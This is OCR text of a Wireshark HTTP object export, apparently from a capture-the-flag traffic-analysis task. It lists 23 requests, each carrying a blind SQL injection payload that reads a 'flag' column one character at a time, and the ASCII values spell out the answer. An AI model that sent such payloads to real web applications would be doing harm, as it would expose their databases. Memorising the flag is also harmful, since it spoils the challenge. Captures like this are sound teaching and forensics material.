 Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
1751 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=108--+
2531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),3,1))=97--+
3383 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),4,1))=103--+
4475 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),5,1))=123--+
5519 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),6,1))=119--+
5723 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),7,1))=49--+
6707 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),8,1))=114--+
7535 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),9,1))=101--+
8531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),10,1))=115--+
9395 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),11,1))=104--+
9791 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),12,1))=65--+
10391 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),13,1))=82--+
10907 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),14,1))=75--+
11663 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),15,1))=95--+
12491 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),16,1))=101--+
13571 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),17,1))=122--+
14330 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),18,1))=95--+
14534 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),19,1))=49--+
15530 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),20,1))=115--+
16466 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),21,1))=110--+
17474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),22,1))=116--+
18350 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),23,1))=105--+
保存 全部保存 Preview 关闭 帮助